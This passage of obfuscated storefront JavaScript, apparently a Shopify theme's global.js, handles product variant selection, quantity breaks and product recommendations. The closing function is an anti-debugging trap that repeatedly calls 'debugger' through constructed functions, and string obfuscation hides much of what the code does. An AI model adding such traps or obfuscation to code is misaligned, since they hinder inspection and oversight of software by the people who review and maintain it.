_0x202103=this[_0x4c63e4(478)][_0x56858f],_0x25563e=[];for(let _0xd33b9b=0;_0xd33b9b<_0x202103[_0x4c63e4(564)];_0xd33b9b++){const _0x306346=_0x202103[_0xd33b9b],_0x52ec4a=_0x25563e.findIndex(_0x18b244=>_0x18b244.id===_0x306346);_0x52ec4a<0?_0x25563e[_0x4c63e4(334)]({id:_0x306346,quantity:1}):_0x25563e[_0x52ec4a][_0x4c63e4(318)]+=1}this.formVariants=_0x25563e}[_0x54b042(291)](_0x3467c5){const _0x613b00=_0x54b042;if(!_0x3467c5||!_0x3467c5.featured_media)return;document.querySelectorAll(_0x613b00(312)+this.dataset[_0x613b00(611)]+'"]')[_0x613b00(366)](_0x12175c=>_0x12175c[_0x613b00(567)](this[_0x613b00(501)][_0x613b00(611)]+"-"+_0x3467c5.featured_media.id,!0))}[_0x54b042(488)](_0x253c3d){const _0x73beff=_0x54b042,_0x47ad24=parseInt(_0x253c3d[_0x73beff(766)][_0x73beff(286)]);this.selectedQuantity=_0x47ad24,this.hasVariants&&this[_0x73beff(373)](_0x253c3d[_0x73beff(766)][_0x73beff(501)][_0x73beff(678)]),this[_0x73beff(658)]&&this[_0x73beff(658)][_0x73beff(450)](_0x47ad24)}}customElements[_0x54b042(441)](_0x54b042(767),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x55c8b5=_0x54b042;super(),this.fieldName=this[_0x55c8b5(501)].name,this[_0x55c8b5(678)]=this[_0x55c8b5(397)](_0x55c8b5(526)),this[_0x55c8b5(625)]=document[_0x55c8b5(535)](_0x55c8b5(650)+this[_0x55c8b5(501)][_0x55c8b5(611)]),this[_0x55c8b5(286)]="",this[_0x55c8b5(351)](),this[_0x55c8b5(678)].addEventListener(_0x55c8b5(678),this[_0x55c8b5(488)][_0x55c8b5(480)](this))}[_0x54b042(488)](_0xe0b53e){const _0x45723=_0x54b042,_0x5edcfa=_0xe0b53e.target[_0x45723(286)][_0x45723(295)]();this[_0x45723(286)]=_0x5edcfa,this[_0x45723(671)][_0x45723(286)]=_0x5edcfa}[_0x54b042(351)](){const _0x228593=_0x54b042;this[_0x228593(671)]=document[_0x228593(540)]("input"),this[_0x228593(671)][_0x228593(353)](_0x228593(787),_0x228593(300)),this.productFormInput[_0x228593(353)](_0x228593(400),_0x228593(648)+this[_0x228593(683)]+"]"),this[_0x228593(671)].value=this[_0x228593(286)],this[_0x228593(625)][_0x228593(432)](this[_0x228593(671)])}}customElements[_0x54b042(441)](_0x54b042(633),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x5f09f2=_0x54b042;super(),this.secondarySelectSelector=_0x5f09f2(412),this[_0x5f09f2(608)]=document[_0x5f09f2(535)](""+this[_0x5f09f2(405)]+this[_0x5f09f2(501)].section),this[_0x5f09f2(390)]=!1,this[_0x5f09f2(750)]=document.getElementById(_0x5f09f2(349)+this.dataset[_0x5f09f2(611)]),this.addEventListener(_0x5f09f2(416),this[_0x5f09f2(518)])}[_0x54b042(518)](){const _0x3b731b=_0x54b042;this[_0x3b731b(561)](),this.updateMasterId(),this[_0x3b731b(410)](!0,"",!1),this[_0x3b731b(364)](),this.removeErrorMessage(),this[_0x3b731b(789)](),this[_0x3b731b(785)]?(this.updateMedia(),this[_0x3b731b(687)](),this[_0x3b731b(438)](),this[_0x3b731b(661)](),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this[_0x3b731b(443)]())}updateOptions(){const _0x3e5a93=_0x54b042,_0x8895=[];this[_0x3e5a93(757)](_0x3e5a93(709)).forEach(_0x558b7e=>{const _0x52d559=_0x3e5a93;let _0xfc7402;const _0x5c3733=_0x558b7e[_0x52d559(397)](_0x52d559(442))[_0x52d559(501)][_0x52d559(787)];_0x5c3733==_0x52d559(470)||_0x5c3733==_0x52d559(748)?_0xfc7402=_0x558b7e[_0x52d559(397)]("select")[_0x52d559(286)]:_0xfc7402=_0x558b7e.querySelector('input[type="radio"]:checked').value,_0x8895.push(_0xfc7402)}),this[_0x3e5a93(765)]=_0x8895}updateMasterId(){const _0x35356a=_0x54b042;this[_0x35356a(785)]=this[_0x35356a(348)]()[_0x35356a(307)](_0x4346a2=>{const _0x3a45c9=_0x35356a;return!_0x4346a2[_0x3a45c9(765)][_0x3a45c9(496)]((_0x51e846,_0x2b4e17)=>this[_0x3a45c9(765)][_0x2b4e17]===_0x51e846)[_0x3a45c9(816)](!1)})}updateMedia(){const _0x11cd81=_0x54b042;if(!this.currentVariant||!this[_0x11cd81(785)][_0x11cd81(657)])return;document[_0x11cd81(757)](_0x11cd81(312)+this[_0x11cd81(501)][_0x11cd81(611)]+'"]').forEach(_0x26f709=>_0x26f709[_0x11cd81(567)](this[_0x11cd81(501)][_0x11cd81(611)]+"-"+this[_0x11cd81(785)][_0x11cd81(657)].id,!0));const _0xa0a2b5=document[_0x11cd81(397)]("#ProductModal-"+this[_0x11cd81(501)][_0x11cd81(611)]+_0x11cd81(682));if(!_0xa0a2b5)return;const _0x450e54=_0xa0a2b5[_0x11cd81(397)](_0x11cd81(646)+this.currentVariant[_0x11cd81(657)].id+'"]');_0xa0a2b5[_0x11cd81(771)](_0x450e54)}updateURL(){const _0x5cba23=_0x54b042;!this.currentVariant||this.dataset[_0x5cba23(823)]===_0x5cba23(359)||window.history.replaceState({},"",this[_0x5cba23(501)].url+"?variant="+this[_0x5cba23(785)].id)}[_0x54b042(604)](){const _0x1dc6e7=_0x54b042,_0x303b23=document.getElementById(_0x1dc6e7(798)+this[_0x1dc6e7(501)][_0x1dc6e7(611)]);!_0x303b23||!_0x303b23[_0x1dc6e7(823)]||_0x303b23[_0x1dc6e7(823)](""+window[_0x1dc6e7(436)]+this[_0x1dc6e7(501)].url+"?variant="+this[_0x1dc6e7(785)].id)}[_0x54b042(438)](){const _0x4f4cca=_0x54b042;document[_0x4f4cca(757)](_0x4f4cca(588)+this[_0x4f4cca(501)][_0x4f4cca(611)]+_0x4f4cca(740)+this[_0x4f4cca(501)][_0x4f4cca(611)]).forEach(_0x3a4350=>{const _0x45e243=_0x4f4cca,_0x2ee0a3=_0x3a4350[_0x45e243(397)]('input[name="id"]');_0x2ee0a3[_0x45e243(286)]=this.currentVariant.id,_0x2ee0a3.dataset.selectedId=this[_0x45e243(785)].id,_0x2ee0a3.dispatchEvent(new Event(_0x45e243(416),{bubbles:!0}))})}[_0x54b042(789)](){const _0x21fd24=_0x54b042,_0x2c0b1c=this.variantData.filter(_0x550e67=>this[_0x21fd24(397)](":checked")[_0x21fd24(286)]===_0x550e67[_0x21fd24(616)]);let _0x4d4ab5;this.isSecondary&&this.secondarySelect?_0x4d4ab5=[...this.secondarySelect[_0x21fd24(757)](_0x21fd24(709))]:_0x4d4ab5=[...this.querySelectorAll(".product-form__input")],_0x4d4ab5[_0x21fd24(366)]((_0x319f9e,_0x26df0d)=>{const _0x4f9aca=_0x21fd24;if(_0x26df0d===0)return;const _0x4e9980=[..._0x319f9e[_0x4f9aca(757)](_0x4f9aca(622))],_0x10b489=_0x4d4ab5[_0x26df0d-1][_0x4f9aca(397)](":checked")[_0x4f9aca(286)],_0x39ae34=_0x2c0b1c[_0x4f9aca(614)](_0x13cbd6=>_0x13cbd6[_0x4f9aca(627)]&&_0x13cbd6["option"+_0x26df0d]===_0x10b489)[_0x4f9aca(496)](_0x32dc84=>_0x32dc84[_0x4f9aca(574)+(_0x26df0d+1)]);this[_0x4f9aca(331)](_0x4e9980,_0x39ae34)})}[_0x54b042(331)](_0x11c556,_0x41d6b1){_0x11c556.forEach(_0x33b5b6=>{const _0x57939e=_0x590f;_0x33b5b6.nodeName===_0x57939e(670)?_0x41d6b1.includes(_0x33b5b6.getAttribute(_0x57939e(286)))?_0x33b5b6[_0x57939e(742)]=_0x33b5b6[_0x57939e(362)](_0x57939e(286)):_0x33b5b6[_0x57939e(742)]=window[_0x57939e(551)][_0x57939e(409)].replace(_0x57939e(542),_0x33b5b6[_0x57939e(362)](_0x57939e(286))):_0x41d6b1[_0x57939e(816)](_0x33b5b6[_0x57939e(362)](_0x57939e(286)))?_0x33b5b6[_0x57939e(557)][_0x57939e(644)](_0x57939e(372)):_0x33b5b6.classList[_0x57939e(456)](_0x57939e(372))})}[_0x54b042(364)](){const _0x36f38e=_0x54b042,_0x4ee73a=document[_0x36f38e(397)](_0x36f38e(822));_0x4ee73a&&(this[_0x36f38e(785)]&&this[_0x36f38e(785)][_0x36f38e(627)]?_0x4ee73a[_0x36f38e(534)](this[_0x36f38e(785)].id):(_0x4ee73a[_0x36f38e(665)](_0x36f38e(627)),_0x4ee73a[_0x36f38e(428)]=""))}[_0x54b042(736)](){const _0x4c735a=_0x54b042,_0x43c6d0=this[_0x4c735a(655)](_0x4c735a(611));if(!_0x43c6d0)return;const _0x1f3ba7=_0x43c6d0[_0x4c735a(397)](_0x4c735a(548));_0x1f3ba7&&_0x1f3ba7.handleErrorMessage()}renderProductInfo(){const _0x1fa74e=_0x54b042,_0xd28ff0=this[_0x1fa74e(785)].id,_0xdafb21=this.dataset[_0x1fa74e(699)]?this[_0x1fa74e(501)][_0x1fa74e(699)]:this.dataset[_0x1fa74e(611)];fetch(this[_0x1fa74e(501)][_0x1fa74e(429)]+_0x1fa74e(749)+_0xd28ff0+_0x1fa74e(571)+(this[_0x1fa74e(501)][_0x1fa74e(699)]?this.dataset[_0x1fa74e(699)]:this[_0x1fa74e(501)][_0x1fa74e(611)])).then(_0x3acd9b=>_0x3acd9b[_0x1fa74e(503)]()).then(_0x4d0f78=>{const _0x3b8045=_0x1fa74e;if(this[_0x3b8045(785)].id!==_0xd28ff0)return;const _0x2d2dff=new DOMParser()[_0x3b8045(621)](_0x4d0f78,"text/html"),_0x25b4ec=document[_0x3b8045(535)](_0x3b8045(427)+this[_0x3b8045(501)][_0x3b8045(611)]),_0x3edf57=_0x2d2dff.getElementById(_0x3b8045(427)+(this.dataset[_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)].section)),_0x31162b=document.getElementById(_0x3b8045(418)+this[_0x3b8045(501)][_0x3b8045(611)]),_0x11a56f=_0x2d2dff[_0x3b8045(535)](_0x3b8045(418)+(this.dataset.originalSection?this[_0x3b8045(501)].originalSection:this[_0x3b8045(501)].section)),_0x516f5e=_0x2d2dff[_0x3b8045(535)](_0x3b8045(499)+(this[_0x3b8045(501)][_0x3b8045(699)]?this.dataset.originalSection:this[_0x3b8045(501)].section)),_0x5e432b=document[_0x3b8045(535)](_0x3b8045(499)+this.dataset.section),_0x23124f=_0x2d2dff[_0x3b8045(535)](_0x3b8045(714)+(this[_0x3b8045(501)][_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)][_0x3b8045(611)])),_0x10c123=document[_0x3b8045(535)]("Inventory-"+this[_0x3b8045(501)].section);_0x3edf57&&_0x25b4ec&&(_0x25b4ec[_0x3b8045(428)]=_0x3edf57[_0x3b8045(428)]),_0x11a56f&&_0x31162b&&(_0x31162b.innerHTML=_0x11a56f[_0x3b8045(428)]);const _0x12e83e=document.querySelectorAll(_0x3b8045(545)+this.dataset[_0x3b8045(611)]+'"]'),_0x1ca9c8=_0x2d2dff.querySelectorAll(_0x3b8045(545)+(this[_0x3b8045(501)][_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)].section)+'"]');if(_0x12e83e&&_0x1ca9c8)for(var _0x1c3e82=0;_0x1c3e82<_0x12e83e[_0x3b8045(564)];_0x1c3e82++)_0x12e83e[_0x1c3e82][_0x3b8045(428)]=_0x1ca9c8[_0x1c3e82][_0x3b8045(428)];if(this.QuantityBreaks){const _0x52bfbf=_0x2d2dff[_0x3b8045(535)](_0x3b8045(349)+(this[_0x3b8045(501)].originalSection?this[_0x3b8045(501)][_0x3b8045(699)]:this.dataset[_0x3b8045(611)])),_0x10bbaa=this.QuantityBreaks[_0x3b8045(757)](".variant-money-change"),_0x38d023=_0x52bfbf[_0x3b8045(757)](_0x3b8045(712));for(let _0x50055a=0;_0x50055a<_0x10bbaa.length;_0x50055a++)_0x10bbaa[_0x50055a][_0x3b8045(428)]=_0x38d023[_0x50055a][_0x3b8045(428)];if(this.QuantityBreaks.hasVariants){const _0x3f5b9c=_0x2d2dff[_0x3b8045(535)]("quantity-breaks-"+(this[_0x3b8045(501)].originalSection?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)][_0x3b8045(611)]));this[_0x3b8045(750)][_0x3b8045(759)][_0x3b8045(366)](_0x2714d0=>{const _0x37c6f6=_0x3b8045;_0x2714d0[_0x37c6f6(501)][_0x37c6f6(523)]=this[_0x37c6f6(785)].id});const _0x2b0e40=this[_0x3b8045(750)][_0x3b8045(757)](".quantity-break__variant-select"),_0x259808=_0x3f5b9c[_0x3b8045(757)](_0x3b8045(575));for(let _0x5030a6=0;_0x5030a6<_0x2b0e40[_0x3b8045(564)];_0x5030a6++)_0x2b0e40[_0x5030a6][_0x3b8045(428)]=_0x259808[_0x5030a6][_0x3b8045(428)];this[_0x3b8045(750)][_0x3b8045(485)]()}}_0x23124f&&_0x10c123&&(_0x10c123[_0x3b8045(428)]=_0x23124f[_0x3b8045(428)]),_0x516f5e&&_0x5e432b&&(_0x5e432b[_0x3b8045(428)]=_0x516f5e[_0x3b8045(428)],_0x5e432b.classList.toggle(_0x3b8045(707),_0x516f5e[_0x3b8045(557)][_0x3b8045(623)]("visibility-hidden")));const _0x38a174=document.getElementById(_0x3b8045(427)+this[_0x3b8045(501)][_0x3b8045(611)]);if(_0x38a174&&_0x38a174[_0x3b8045(557)].remove(_0x3b8045(707)),_0x10c123&&_0x10c123[_0x3b8045(557)][_0x3b8045(573)](_0x3b8045(707),_0x23124f[_0x3b8045(742)]===""),this.secondarySelect){const _0x3b2333=_0x2d2dff[_0x3b8045(535)](""+this[_0x3b8045(405)]+(this[_0x3b8045(501)][_0x3b8045(699)]?this[_0x3b8045(501)][_0x3b8045(699)]:this[_0x3b8045(501)].section));_0x3b2333&&(this.secondarySelect[_0x3b8045(428)]=_0x3b2333[_0x3b8045(428)])}const _0x1cf9e6=_0x2d2dff[_0x3b8045(535)]("ProductSubmitButton-"+_0xdafb21);this.toggleAddButton(_0x1cf9e6?_0x1cf9e6[_0x3b8045(579)](_0x3b8045(372)):!0,window[_0x3b8045(551)][_0x3b8045(569)]),publish(PUB_SUB_EVENTS[_0x3b8045(656)],{data:{sectionId:_0xdafb21,html:_0x2d2dff,variant:this[_0x3b8045(785)]}})})}[_0x54b042(410)](_0x439f6d=!0,_0x5034bb,_0x40f66d=!0){const _0x5e3b6b=_0x54b042,_0x4d35fe=document[_0x5e3b6b(535)](_0x5e3b6b(650)+this[_0x5e3b6b(501)][_0x5e3b6b(611)]);if(!_0x4d35fe)return;const _0x3a2d9b=_0x4d35fe[_0x5e3b6b(397)]('[name="add"]');if(!_0x3a2d9b)return;const _0x561b61=_0x4d35fe[_0x5e3b6b(397)]('[name="add"] > span'),_0x450a0f=document[_0x5e3b6b(535)](_0x5e3b6b(531)+this.dataset[_0x5e3b6b(611)]);_0x439f6d?(_0x3a2d9b[_0x5e3b6b(353)](_0x5e3b6b(372),_0x5e3b6b(372)),_0x5034bb&&(_0x561b61[_0x5e3b6b(691)]=_0x5034bb,_0x450a0f&&(_0x450a0f[_0x5e3b6b(353)]("disabled",_0x5e3b6b(372)),_0x450a0f.querySelector(_0x5e3b6b(316)).textContent=_0x5034bb))):(_0x3a2d9b[_0x5e3b6b(665)](_0x5e3b6b(372)),_0x561b61[_0x5e3b6b(691)]=window[_0x5e3b6b(551)][_0x5e3b6b(452)],_0x450a0f&&(_0x450a0f[_0x5e3b6b(665)]("disabled"),_0x450a0f[_0x5e3b6b(397)](_0x5e3b6b(316))[_0x5e3b6b(691)]=_0x450a0f[_0x5e3b6b(501)].label))}[_0x54b042(443)](){const _0x49081d=_0x54b042,_0x1847c3=document[_0x49081d(535)]("product-form-"+this.dataset[_0x49081d(611)]),_0x5d4218=_0x1847c3[_0x49081d(397)](_0x49081d(620)),_0x304126=_0x1847c3[_0x49081d(397)]('[name="add"] > span'),_0x5f10cf=document[_0x49081d(535)](_0x49081d(427)+this[_0x49081d(501)].section),_0x2f4eca=document.getElementById("Inventory-"+this[_0x49081d(501)][_0x49081d(611)]),_0x918a50=document[_0x49081d(535)](_0x49081d(499)+this.dataset[_0x49081d(611)]);_0x5d4218&&(_0x304126[_0x49081d(691)]=window[_0x49081d(551)].unavailable,_0x5f10cf&&_0x5f10cf[_0x49081d(557)][_0x49081d(456)](_0x49081d(707)),_0x2f4eca&&_0x2f4eca[_0x49081d(557)][_0x49081d(456)](_0x49081d(707)),_0x918a50&&_0x918a50[_0x49081d(557)][_0x49081d(456)](_0x49081d(707)))}getVariantData(){const _0x423844=_0x54b042;return this.variantData=this[_0x423844(810)]||JSON.parse(this[_0x423844(397)](_0x423844(543)).textContent),this[_0x423844(810)]}}customElements[_0x54b042(441)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x21e4a1=_0x54b042;super(),this[_0x21e4a1(405)]="variant-selects-",this[_0x21e4a1(608)]=document[_0x21e4a1(535)](""+this[_0x21e4a1(405)]+this[_0x21e4a1(501)][_0x21e4a1(611)]),this[_0x21e4a1(390)]=!0}[_0x54b042(561)](){const _0x5d244c=_0x54b042;this[_0x5d244c(765)]=this[_0x5d244c(397)](_0x5d244c(502))[_0x5d244c(286)].split(",")}}customElements[_0x54b042(441)]("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x54b042(562)](){const _0x358b36=_0x54b042,_0x3a5a6c=(_0x44e495,_0x5f354c)=>{const _0x172ea0=_0x590f;_0x44e495[0].isIntersecting&&(_0x5f354c.unobserve(this),fetch(this[_0x172ea0(501)].url)[_0x172ea0(801)](_0xb91304=>_0xb91304[_0x172ea0(503)]()).then(_0x5165df=>{const _0xfac763=_0x172ea0,_0x2d42e0=document[_0xfac763(540)](_0xfac763(356));_0x2d42e0[_0xfac763(428)]=_0x5165df;const _0x4120c6=_0x2d42e0.querySelector("product-recommendations");_0x4120c6&&_0x4120c6[_0xfac763(428)][_0xfac763(295)]()[_0xfac763(564)]&&(this[_0xfac763(428)]=_0x4120c6[_0xfac763(428)]),!this[_0xfac763(397)]("slideshow-component")&&this.classList[_0xfac763(623)]("complementary-products")&&this[_0xfac763(644)](),_0x2d42e0[_0xfac763(397)](_0xfac763(654))&&this.classList[_0xfac763(456)](_0xfac763(522))})[_0x172ea0(728)](_0x1ae297=>{console.error(_0x1ae297)}))};new IntersectionObserver(_0x3a5a6c.bind(this),{rootMargin:_0x358b36(553)})[_0x358b36(607)](this)}}customElements[_0x54b042(441)](_0x54b042(738),ProductRecommendations);function _0x28476f(_0x1eacda){function _0x53d988(_0x1cf081){const _0x49841b=_0x590f;if(typeof _0x1cf081===_0x49841b(448))return function(_0x30e9b2){}[_0x49841b(566)](_0x49841b(739))[_0x49841b(597)](_0x49841b(630));(""+_0x1cf081/_0x1cf081).length!==1||_0x1cf081%20===0?function(){return!0}[_0x49841b(566)]("debu"+_0x49841b(323))[_0x49841b(549)](_0x49841b(701)):function(){return!1}[_0x49841b(566)](_0x49841b(814)+_0x49841b(323))[_0x49841b(597)](_0x49841b(698)),_0x53d988(++_0x1cf081)}try{if(_0x1eacda)return _0x53d988;_0x53d988(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/13/assets/global.js.map?v=120363081847532601261749017439
